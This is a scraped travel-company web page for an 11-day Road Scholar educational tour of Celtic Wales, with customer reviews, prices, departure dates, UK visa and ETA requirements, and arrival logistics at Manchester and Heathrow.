                                                                                                                                                    "reviewBody": "The instructor for this program is Mr Conway Davies, historian, author, performing choir member, and a National Treasure of Wales.   Go on this program and you will come back writing rave reviews",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "John",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Brookline, MA"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "684492faaf142f14514caee44b6bbc10"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2022-00-14",
                                                                                                                                                    "identifier": "32747194",
                                                                                                                                                    "reviewBody": "Having complete two Raod Scholar tours (Central Europe \u0026 Wales), we look forward to our next trip.  Great logistics, very knowledgable \u0026 enthusiastic tour good guide... a great way to get to know a country in a short period of time.  Well worth the time \u0026 money.",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Linda",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Grapevine, TX"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "d00122ba1fc68896f6642d001b9af839"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2022-00-13",
                                                                                                                                                    "identifier": "32717977",
                                                                                                                                                    "reviewBody": "Conway Davies is a true ambassador for Wales. His knowledge of the history and social aspects of Wales is not only boundless but easily accessible. He is an eloquent communicator who is able to hold your interest throughout the entire program. He is quite obviously well respected by all of the lecturers, presenters, performers and curators that participated in our program. They all made us feel welcome and encouraged our curiosity about all things Welsh.",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Sara",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Kittery, ME"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "3c2aeb06a541d1f26997a19551522bf8"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2022-00-18",
                                                                                                                                                    "identifier": "31167205",
                                                                                                                                                    "reviewBody": "We all fell in love with Wales!  I had no idea how historical and ancient the place is, and how much art and music springs from there.  Enjoyed every minute and want to go back.",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Christina",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Norristown, PA"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "1bf89bc1f8347223da9f75e66327ea2d"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2019-00-30",
                                                                                                                                                    "identifier": "19763965",
                                                                                                                                                    "reviewBody": "Very user friendly.  Easy to get through.  Couldn\u0027t find a button to edit.  Maybe I missed it.",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Thomas",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Lewisburg, PA"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "42900b3249b079b36d647270bebdf73b"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2019-00-28",
                                                                                                                                                    "identifier": "19730509",
                                                                                                                                                    "reviewBody": "Continuing education is a passion of mine, and with Road Scholar I can take and incredible tour and continue my education at the same time.",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Carole",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Milwaukee, WI"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "6805d69b527e182785157fe217108246"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2019-00-16",
                                                                                                                                                    "identifier": "18006355",
                                                                                                                                                    "reviewBody": "Wales is a beautiful, varied country that provides many unusual experiences at a comfortable pace.  The leaders were superlative.",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Susan",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Louisville, KY"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "84d3ec0860532b5d36c846340c8263eb"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2019-00-30",
                                                                                                                                                    "identifier": "17741086",
                                                                                                                                                    "reviewBody": "I thought the tour to Celtic Wales (14-24 May 2019) was a great success, primarily because of passionate, skillful, and experienced leadership of Annette Barton (tour manager) and Conway Davies (lecturer).  Annette spend enormous time ensuring that everything ran smoothly; her attention to detail was impressive and she quickly sorted out difficulties that arose (lost camera, illness, etc.).  I was impressed at Annette\u2019s genuine concern for all participants in the program.  Conway Davies was passionate, amusing, and well versed in Insular Celtic languages and mythology, Welsh history, and those industries (e.g., copper and slate mining, wool production) that financially sustained Wales.   Conway enriched his sound commentary with lively dramatic reading from Dylan Thomas and musical evenings featuring a local choir and a harpist.   \n\nDid I mention how much fun we had or how beautiful Wales is?\n\n I don\u2019t see a place for a rating: 5 stars.",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Eleanor",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Los Angeles, CA"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "cb2dd7ea50a83484c8123d7fcd7d24c8"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2019-00-26",
                                                                                                                                                    "identifier": "17673544",
                                                                                                                                                    "reviewBody": "always good",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                                                                                                            ],
                
                                                                                    "sku": "12185",
                                                                                    "url": "/find-an-adventure/12185/Celtic-Wales-Snowdonia-and-Pembrokeshire"
                                        }
                    }
        </script><div class="component-trip-page" itemscope itemtype="http://schema.org/TouristAttraction"><div class="container px-0"><div class="program-page-summary"><div class="row g-0"><div class="pps-summary-info col-12 col-lg-4"><div class="pps-location"><span class="pps-location-icon icon-uniE7BB"></span>
                    <span>England/Wales</span></div>
                <h1 class="pps-title" data-epi-type="title">Celtic Wales: Snowdonia and Pembrokeshire</h1>
                <div class="pps-program">Program No. 12185RJ</div>
                <div class="pps-description" data-epi-type="content">From Snowdonia in the North to Pembrokeshire in the West, learn the story of Celtic Wales as you explore this ancient land alongside experts.</div>
                <div class="pps-cta-group row g-0 justify-content-between align-items-center"><a class="pps-wishlist col-auto order-2 order-md-1 text-start" tabindex="0" role="button" aria-label="toggle wishlist">Wishlist</a><a class="pps-share-trip col-auto order-3 order-md-2 text-end text-md-start" tabindex="0" role="button" aria-label="open share modal">Share</a>
                    <div class="col-12 col-md-auto order-1 order-md-4 px-0"><a href="/find-an-adventure/12185/Celtic-Wales-Snowdonia-and-Pembrokeshire/dates/" class="btn btn-danger pps-button js-tab-nav w-100" tabindex="0" role="button" aria-label="view dates">Start</a></div></div></div>
            <div class="pps-carousel col-12 col-lg-8 order-lg-first"><div class="position-relative"><div class="pps-picture"><div class="component-summary-carousel"><section class="splide blazor-carousel " aria-label="Carousel" data-splide="{&quot;perPage&quot;: 1, &quot;autoWidth&quot;: false, &quot;fixedWidth&quot;: false, &quot;gap&quot;: 0, &quot;clones&quot;: 0}"><div class="splide__track"><ul class="splide__list"><li class="splide__slide "><div class="sc-item"><img src="https://images3.cmp.optimizely.com/assets/12185-celtic-wales-snowdonia-pembrokeshire-conwy-man-c.jpg/Zz1mMTg0MGJhY2ZlMmExMWVkODYwZDM2ODhlOTBmZThlMg==" /></div></li><li class="splide__slide "><div class="sc-item"><img src="https://images1.cmp.optimizely.com/assets/12185-celtic-wales-snowdonia-pembrokeshire-conwy-c.jpg/Zz1mMTFkNjdmOGZlMmExMWVkOTcxZWJhZmFmYmRkMmEwYw==" /></div></li><li class="splide__slide "><div class="sc-item"><img src="https://images2.cmp.optimizely.com/assets/12185-celtic-wales-snowdonia-pembrokeshire-lghoz.jpg/Zz1mMWUyZDJhZWZlMmExMWVkOGUyOTRhZWQwMmUwOGM3NQ==" /></div></li></ul></div><div class="carousel-nav justify-content-center"><div class="carousel-dots"><button class="carousel-dot active" role="button" tabindex="0" aria-label="Link to carousel slide 1"></button><button class="carousel-dot " role="button" tabindex="0" aria-label="Link to carousel slide 2"></button><button class="carousel-dot " role="button" tabindex="0" aria-label="Link to carousel slide 3"></button></div><button class="carousel-prev order-first" type="button" tabindex="0" aria-label="Link to previous carousel slide"><div class="icon-uniE7AD"></div></button>
                <button class="carousel-next order-last" type="button" tabindex="0" aria-label="Link to next carousel slide"><div class="icon-uniE7AD"></div></button></div></section></div></div></div></div></div>
        <div class="pps-categories row g-0 "><div class="col-12"><a class="badge rounded-pill dark-blue-bg-pill pps-category" href="/interests/Small-Group">Small Group</a></div></div>
        <div class="pps-details row g-0 text-md-center"><div class="col-6 col-md"><div class="pps-length"><a href="/find-an-adventure/12185/Celtic-Wales-Snowdonia-and-Pembrokeshire/itinerary/" class="js-tab-nav trip-detail-link" tabindex="0" role="button" aria-label="view itinerary"><div class="pps-detail-name">Length</div>
                        <div class="pps-detail-number pps-length-days">11 days</div></a></div></div>
            <div class="col-6 col-md"><div class="pps-rating "><a href="/find-an-adventure/12185/Celtic-Wales-Snowdonia-and-Pembrokeshire/reviews/" class="js-tab-nav" tabindex="0" role="button" aria-label="view reviews"><div class="pps-detail-name"><span>Rating</span>
                                <span>(4.96)</span></div>
                            <div class="avg-rating-meter"><span class="component-rating-meter"><span class="component-rating-meter-new"><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new white-bkgrd icon-uniE890"></span></span></span></div></a></div></div><div class="col-12 col-md"><a href="/find-an-adventure/12185/Celtic-Wales-Snowdonia-and-Pembrokeshire" class="pps-activity-level-link js-tab-nav" tabindex="0" role="button" aria-label="view activity level"><div class="pps-detail-name">Activity Level</div>
                        <span class="activity-level-container  " title="Keep the Pace"><span class="activity-level-bar-wrapper"><span class="activity-level-image"><span class="activity-level-bar filled"></span>
        <span class="activity-level-bar filled"></span>
        <span class="activity-level-bar filled"></span>
        <span class="activity-level-bar"></span></span></span></span></a></div><div class="col-6 col-md"><a href="/find-an-adventure/12185/Celtic-Wales-Snowdonia-and-Pembrokeshire/dates/" class="js-tab-nav" tabindex="0" role="button" aria-label="view dates"><div class="pps-detail-name">Starts at</div>
                        <div class="pps-detail-number pps-price dollar-sign">4,399</div></a></div><div class="col-6 col-md"><a href="/find-an-adventure/12185/Celtic-Wales-Snowdonia-and-Pembrokeshire/dates/" class="js-tab-nav trip-detail-link" id="flights-start-at-info" tabindex="0" role="button" aria-label="open flight modal"><div class="pps-detail-name">Flights start at</div><div class="pps-detail-number dollar-sign">1,200</div></a></div></div></div></div><div class="bg-white"><div class="tripPageNavigation"><div class="tpn-container"><div class="container px-0"><nav class="tpn-menu"><div data-name="overview" class="tpn-menu-tab "><a data-navigate="/" href="/find-an-adventure/12185/Celtic-Wales-Snowdonia-and-Pembrokeshire/" class="tpn-menu-item js-tab-nav " tabindex="0" role="button" aria-label="close overview">Overview</a>
                            <div class="tpn-content tpn-overview-content"></div></div>
                        <div data-name="dates" class="tpn-menu-tab "><a data-navigate="/dates/" href="/find-an-adventure/12185/Celtic-Wales-Snowdonia-and-Pembrokeshire/dates/" class="tpn-menu-item js-tab-nav " tabindex="0" role="button" aria-label="close">Dates &amp; Prices</a>
                            <div id="dates-prices-content" class="tpn-content tpn-dates-prices-content"></div></div><div data-name="itinerary" class="tpn-menu-tab "><a data-navigate="/itinerary/" href="/find-an-adventure/12185/Celtic-Wales-Snowdonia-and-Pembrokeshire/itinerary/" class="tpn-menu-item js-tab-nav" tabindex="0" role="button" aria-label="close">Itinerary &amp; Map</a>
                                <div class="tpn-content tpn-itinerary-content"></div></div><div class="tpn-menu-tab getting-there" tabindex="0" role="button" aria-label="open travel info modal"><div class="tpn-menu-item">Travel Information</div></div><div data-name="lodging" class="tpn-menu-tab "><a data-navigate="/lodging/" href="/find-an-adventure/12185/Celtic-Wales-Snowdonia-and-Pembrokeshire/lodging/" class="tpn-menu-item js-tab-nav " tabindex="0" role="button" aria-label="close">Lodging &amp; Meals</a>
                                <div class="tpn-content tpn-lodging-meals-content"></div></div><div data-name="reviews" class="tpn-menu-tab "><a data-navigate="/reviews/" href="/find-an-adventure/12185/Celtic-Wales-Snowdonia-and-Pembrokeshire/reviews/" class="tpn-menu-item js-tab-nav " tabindex="0" role="button" aria-label="close">Reviews
                                <span class="tpn-rating-meter"><span class="component-rating-meter-new"><span class="component-rating-meter-new"><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new white-bkgrd icon-uniE890"></span></span></span></span></a>
                            <div class="tpn-content tpn-reviews-content"></div></div>

                        <div class="tpn-menu-tab not-navigatable"><div class="tpn-menu-item"><span class="menu-item-cell"><a class="clickable-zone" tabindex="0" role="button" aria-label="toggle wishlist"></a>
                                        <span><span class="menu-item-icon icon-uniE915"></span>Wishlist</span></span>
                                <span class="menu-item-cell"><a class="pps-share-trip"><span class="menu-item-icon icon-uniE7AC"></span>Share</a></span></div></div></nav></div></div></div><div class="ctp-map"></div><br><br><br><br><br></div></div><div class="modal blazor-modal fade travel-modal " tabindex="-1" role="dialog" id="blazor-modal-44195813" aria-hidden="false"><div class="modal-dialog modal-dialog-centered" role="document"><div class="modal-content"><div class="travel-modal-header"><div class="travel-modal-header-text">Travel Information, Transportation Details & Required Documents</div>
        <div class="modal-close icon-uniE8C2 text-veniceblue" role="button" tabindex="0" aria-label="close travel info modal"></div></div>
    <div class="travel-modal-header-subhead">Learn how you can prepare for this adventure.</div><div class="dropdown dropdown-select travel-modal-selectbox"><button class="btn dropdown-toggle dds-toggle w-100" type="button" id="blazor-dropdown-select-16682839" data-bs-toggle="dropdown" aria-haspopup="true" aria-expanded="false" aria-label="Select Date"><span class="dds-title-icon icon-uniE7D7"></span><span class="dds-title-text">Sep 15 - Sep 25, 2026</span></button>
    <div class="dropdown-menu dds-body w-100" aria-labelledby="blazor-dropdown-select-16682839"><div class="dropdown-item dds-body-select-item" tabindex="0" role="button" aria-label="Select May 12 - May 22, 2026"><span class="icon-uniE7D7 dds-select-item-icon"></span>
                <span>May 12 - May 22, 2026</span></div><div class="dropdown-item dds-body-select-item" tabindex="0" role="button" aria-label="Select May 26 - Jun 5, 2026"><span class="icon-uniE7D7 dds-select-item-icon"></span>
                <span>May 26 - Jun 5, 2026</span></div><div class="dropdown-item dds-body-select-item" tabindex="0" role="button" aria-label="Select Jun 9 - Jun 19, 2026"><span class="icon-uniE7D7 dds-select-item-icon"></span>
                <span>Jun 9 - Jun 19, 2026</span></div><div class="dropdown-item dds-body-select-item" tabindex="0" role="button" aria-label="Select Aug 4 - Aug 14, 2026"><span class="icon-uniE7D7 dds-select-item-icon"></span>
                <span>Aug 4 - Aug 14, 2026</span></div><div class="dropdown-item dds-body-select-item" tabindex="0" role="button" aria-label="Select Sep 15 - Sep 25, 2026"><span class="icon-uniE7D7 dds-select-item-icon"></span>
                <span>Sep 15 - Sep 25, 2026</span></div><div class="dropdown-item dds-body-select-item" tabindex="0" role="button" aria-label="Select May 11 - May 21, 2027"><span class="icon-uniE7D7 dds-select-item-icon"></span>
                <span>May 11 - May 21, 2027</span></div><div class="dropdown-item dds-body-select-item" tabindex="0" role="button" aria-label="Select May 25 - Jun 4, 2027"><span class="icon-uniE7D7 dds-select-item-icon"></span>
                <span>May 25 - Jun 4, 2027</span></div><div class="dropdown-item dds-body-select-item" tabindex="0" role="button" aria-label="Select Jun 8 - Jun 18, 2027"><span class="icon-uniE7D7 dds-select-item-icon"></span>
                <span>Jun 8 - Jun 18, 2027</span></div><div class="dropdown-item dds-body-select-item" tabindex="0" role="button" aria-label="Select Aug 3 - Aug 13, 2027"><span class="icon-uniE7D7 dds-select-item-icon"></span>
                <span>Aug 3 - Aug 13, 2027</span></div><div class="dropdown-item dds-body-select-item" tabindex="0" role="button" aria-label="Select Sep 14 - Sep 24, 2027"><span class="icon-uniE7D7 dds-select-item-icon"></span>
                <span>Sep 14 - Sep 24, 2027</span></div></div></div><div id="travelInfoModalCollapse"><div class="component-travel-info"><div class="component-accordion travel-info-accordion"><div class="collapsed cga-title-container-with-icon  " role="button" tabindex="0" aria-label="toggle"><div class="cga-circle-icon "><span class="icon-uniE956"></span></div>
        <div class="cga-title-text"><div class="travel-info-title">Documents</div></div><div class="cga-circle-arrow"><span class="icon-uniE821"></span></div></div><div class="cga-body collapse d-print-block" id="expandable-3e6c3155-b055-4ea5-b9c0-c2113f25c325" data-bs-parent="#travelInfoModalCollapse"><div class="travel-info-body"><div class="travel-info-body-subtitle">Personal Information and Preferences</div>
    <p>After you enroll, we&#x2019;ll ask you to provide or update your personal information and preferences, which includes your health information, lodging and meal preferences for your program.</p><p></p><div class="travel-info-body-subtitle">Passport</div>
        <p>A passport is required for this program. It must be valid for at least 6  months after your return date.</p>
        <p class>This information about travel documents pertains to participants holding U.S. passports. Non-U.S. citizens should refer to their country&#x27;s requirements to ensure they have the necessary documentation for travel.</p><div class="travel-info-body-subtitle">Visas</div><p class="text-tangaroa fw-bold">United Kingdom</p>
                    <ul><li><p>Your passport must have 1
                                    blank passport page(s) for entry/exit visas in this country.</p></li><li><p>A travel visa is required<span> and it must be obtained in advance.</span></p></li><li><p>The cost of this visa is not included in the cost of your trip.</p></li><li><p>Your visa can be secured electronically. You may use the services of our designated visa service, Passport Visa Express, please see details on the process and the price at
                                        <a href="http://www.passportvisasexpress.com/roadscholar" target="_blank" class="text-tangaroa fw-bold">Passport Visa Express</a>.
                                        If you prefer you may secure your electronic visa on your own, see the notes below for details.</p></li></ul><p><span class="fw-bold text-cardinal">Please note:</span> American &amp; Canadian passport holders traveling to or through the United Kingdom will need authorization via the UK Government&#x27;s Electronic Travel Authorisation (ETA) Visa. The application is available online and via the UK ETA App at https://www.gov.uk/guidance/apply-for-an-electronic-travel-authorisation-eta#apply-for-an-eta. You will need your passport information to complete the form. Once received, the application is expected to be processed within three business days. Once you have received confirmation, it will be valid for two years or until your passport expires (whichever occurs first). You must apply before entering the UK.</p></div></div></div></div>
                <div class="component-travel-info"><div class="component-accordion travel-info-accordion"><div class="collapsed cga-title-container-with-icon  " role="button" tabindex="0" aria-label="toggle"><div class="cga-circle-icon "><span class="icon-uniE7BF"></span></div>
        <div class="cga-title-text"><div class="travel-info-title">
          Traveling by Air
        </div></div><div class="cga-circle-arrow"><span class="icon-uniE821"></span></div></div><div class="cga-body collapse d-print-block" id="expandable-de860d68-fe49-4301-81c4-36427fb6e70b" data-bs-parent="#travelInfoModalCollapse"><div class="travel-info-body"><div class="travel-info-body-subtitle">Plane</div><p>If Road Scholar is arranging your air travel to and from the program, and you travel on the scheduled start and end dates, you&#x2019;ll receive free round-trip transfers from the airport to the hotel.</p><p>Arrival day is on September 16, 2026</p><p>Meet the group at Holiday Inn Manchester Airport in Manchester</p><p><span class="text-tangaroa fw-bold">Start of Trip:&#xA0;</span> 1:15 p.m. lunch; 2:00 p.m. hotel check-in; 5:00 p.m. Orientation followed by Welcome Dinner.</p><p><span class="text-tangaroa fw-bold">Getting to the site:&#xA0;</span>The Holiday Inn Manchester Airport is located a 5 minute walk from Manchester Airport Terminal 2.&#xD;&#xA;&#xD;&#xA;For those arriving into Terminal 1, use the travellator between terminals which will take approximately 20 minutes.&#xD;&#xA;&#xD;&#xA;For those arriving into Terminal 3, the hotel is approximately a 30 minute walk via terminal 2.&#xD;&#xA;&#xD;&#xA;At peak times T1 and T3 may be slower as you can only use lifts to change levels with a suitcase.&#xD;&#xA;&#xD;&#xA;</p><p><span class="text-tangaroa fw-bold">Getting to the site by train or bus:&#xA0;</span>A 5 minute walk from Manchester Airport Terminal 2.&#xD;&#xA;&#xD;&#xA;</p><p><span class="text-tangaroa fw-bold">Your trip ends on:&#xA0;</span>Friday, September 25, 2026 in London Heathrow at Radisson Blu Edwardian Heathrow Hotel</p><p><span class="text-tangaroa fw-bold">End of Trip:&#xA0;</span>10:00 a.m. after breakfast; 11:00 a.m. hotel check-out.</p><p><span class="text-tangaroa fw-bold">Getting to the airport:&#xA0;</span>A Hoppa Bus service operates between the hotel and LHR airport terminals. Taxis are also readily available and can be booked at the hotel&#x2019;s reception desk.</p><p><span class="text-tangaroa fw-bold">Information if you are purchasing your own airfare:&#xA0;</span>Participants who have not purchased airfare through Road Scholar are responsible for making their own transfer arrangements to the first site at the beginning of the program, as well as from the last site at the end of the program. The Information Packet Road Scholar sends in advance of the program includes details needed to make your transfer arrangements. If you wish to purchase airfare through Road Scholar, please call (800) 241-1404.&#xD;&#xA;&#xD;&#xA;Please note: In the unlikely event Road Scholar must make changes to the program&#x27;s arrival or departure details, we will notify all participants as soon as possible. Participants who have purchased Road Scholar airfare are protected against airline change fees; however, anyone who has not purchased Road Scholar airfare will be required to make their own adjustments and may incur fees imposed by the airline.</p></div></div></div></div></div><div class="travel-modal-footer"><span class="travel-modal-footer-close-text" tabindex="0" role="button" aria-label="close">Close</span></div></div></div></div><div class="modal blazor-modal fade rs-bootstrap-modal small-modal " tabindex="-1" role="dialog" id="blazor-modal-20312312" aria-hidden="false"><div class="modal-dialog modal-dialog-centered" role="document"><div class="modal-content"><div class="modal-header"><h5 class="modal-title">You&#x2019;ve hit a bump in the road</h5>
        <button type="button" class="btn-close" aria-label="Close"></button></div>
    <div class="modal-body">We apologize, but we&#x2019;re having some technical problems right now. You can either try again later or give us a call at (800) 454-5768, Monday-Friday, 8am &#x2013; 9pm ET.</div>
    <div class="modal-footer"><button type="button" class="btn btn-primary" tabindex="0" aria-label="confirm">Okay</button></div></div></div></div></div><!--Blazor:{"prerenderId":"0e748ed6c7c94aecba774253706502a9"}-->
        <div class="component-spinner">
            <div class="loading-spinner-container">
                <div class="component-spinner-backdrop"></div>
                <div class="loading-spinner">
                    <div class="full-circle"></div>
                    <div class="half-circle"></div>
                </div>
            </div>
        </div>
    </app>
</div>

    
<div><script>
function refreshIfRedirected() {
    if(!window.location.pathname.startsWith('/find-an-adventure') && document.getElementById('blazor-app').innerHTML.includes('Sorry, there\'s nothing at this address.')) {
        window.location.reload();
    }
}
setInterval(refreshIfRedirected, 500)
</script></div>

<footer class="primary-footer">
    <div class="footer-navbar">
        <div class="footer-menu-section-mobile text-white h2">
            <div class="py-md-5">
                <div class="accordion" id="footerAccordion">
                        <div class="footer-menu-dropdown">
                            <btn class="footer-menu-title mb-md-2 btn btn-link d-block w-100 py-2 px-3 collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse0" aria-expanded="true">
                                <div class="row">
                                    <div class="col-11 text-start">Contact Us</div>
                                    <div class="col-1 ccbd-caret my-auto text-center icon-uniE7AD"></div>
                                </div>
                            </btn>
                                <div id="collapse0" class="collapse collapse-menu pb-2 px-3" data-parent="#footerAccordion">
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="tel:&#x2B;18004545768">
                                                            1-800-454-5768
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/contact-us/">
                                                            Get in Touch
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/financial-assistance/">
                                                            Apply for Financial Aid
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/web-help/logging-in/">
                                                            Web Help
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/catalog-request/">
                                                            Request a Catalog
                                                        </a>
                                                </div>
                                </div>
                        </div>
                        <div class="footer-menu-dropdown">
                            <btn class="footer-menu-title mb-md-2 btn btn-link d-block w-100 py-2 px-3 collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse1" aria-expanded="true">
                                <div class="row">
                                    <div class="col-11 text-start">Our Adventures</div>
                                    <div class="col-1 ccbd-caret my-auto text-center icon-uniE7AD"></div>
                                </div>
                            </btn>
                                <div id="collapse1" class="collapse collapse-menu pb-2 px-3" data-parent="#footerAccordion">
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/why-go-with-us/">
                                                            Why Go With Us
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/practical-information/">
                                                            Practical Information
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/groups/">
                                                            Bring a Group
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/find-an-adventure/">
                                                            Find a Trip
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/destinations/">
                                                            See the Map
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/Terms-Conditions/">
                                                            Terms and Conditions
                                                        </a>
                                                </div>
                                </div>
                        </div>
                        <div class="footer-menu-dropdown">
                            <btn class="footer-menu-title mb-md-2 btn btn-link d-block w-100 py-2 px-3 collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse2" aria-expanded="true">
                                <div class="row">
                                    <div class="col-11 text-start">Our Organization</div>
                                    <div class="col-1 ccbd-caret my-auto text-center icon-uniE7AD"></div>
                                </div>
                            </btn>
                                <div id="collapse2" class="collapse collapse-menu pb-2 px-3" data-parent="#footerAccordion">
                                                <div>
